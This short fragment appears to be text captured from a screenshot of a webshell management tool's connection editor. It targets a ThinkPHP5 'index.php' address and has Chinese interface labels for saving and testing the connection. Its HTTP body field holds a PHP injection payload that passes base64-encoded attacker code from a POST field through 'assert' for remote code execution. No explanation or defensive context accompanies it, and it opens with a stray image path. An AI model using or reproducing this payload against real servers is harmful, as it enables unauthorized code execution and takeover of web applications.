 编辑数据（http://thinkphp5/public/index.php）
保存 清空 测试连接
基础配置
请求信息
Header Body
HTTP HEADERS
#1
Name
Value
HTTP BODY
#1
Name y=die(base64_decode(substr($_POST['isewell'],1)));&x
Value assert
其他设置